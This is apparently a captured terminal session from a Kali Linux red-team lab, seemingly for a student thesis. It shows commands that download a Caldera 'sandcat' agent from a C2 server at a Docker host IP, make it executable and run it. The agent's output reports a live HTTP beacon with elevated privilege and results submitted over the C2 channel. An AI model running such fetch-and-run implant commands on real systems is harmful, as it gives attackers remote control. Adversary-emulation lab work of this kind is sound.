 root@kali: /home/kali/Documents/TFG
File Actions Edit View Help
root@kali: /home/kali/Documents/TFG/caldera × root@kali: /home/kali/Documents/TFG ×
/ # server="http://172.17.0.1:8888"; # Use the Docker host IP
/ # curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download > sandcat;
/ # chmod +x sandcat;
/ # ./sandcat -server $server -group red -v
Starting sandcat in verbose mode.
[*] No tunnel protocol specified. Skipping tunnel setup.
[*] Attempting to set channel HTTP
Beacon API=/beacon
[*] Set communication channel to HTTP
initial delay=0
server=http://172.17.0.1:8888
upstream dest addr=http://172.17.0.1:8888
group=red
privilege=Elevated
allow local p2p receivers=false
beacon channel=HTTP
available data encoders=base64, plain-text
[+] Beacon (HTTP): ALIVE
[*] Running instruction 1661c91a-d3f7-41cf-8148-eeb8bf856c69
[*] Submitting results for link 1661c91a-d3f7-41cf-8148-eeb8bf856c69 via C2 channel HTTP